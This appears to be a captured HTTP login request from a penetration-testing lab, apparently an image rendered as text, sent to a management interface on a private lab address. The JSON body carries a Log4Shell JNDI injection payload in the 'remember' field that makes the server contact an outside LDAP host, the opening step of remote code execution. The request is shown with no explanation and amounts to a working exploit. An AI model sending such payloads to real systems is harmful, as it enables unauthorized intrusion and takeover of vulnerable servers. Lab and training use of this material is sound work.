 POST /api/login HTTP/1.1
Host: 10.129.245.148:8443
User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://10.129.245.148:8443/manage/account/log
in?redirect=%2Fmanage
Content-Type: application/json; charset=utf-8
Content-Length: 67
Origin: https://10.129.245.148:8443
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close

{
  "username":"test",
  "password":"test",
  "remember":"${jndi:ldap://10.10.14.5}",
  "strict":true
}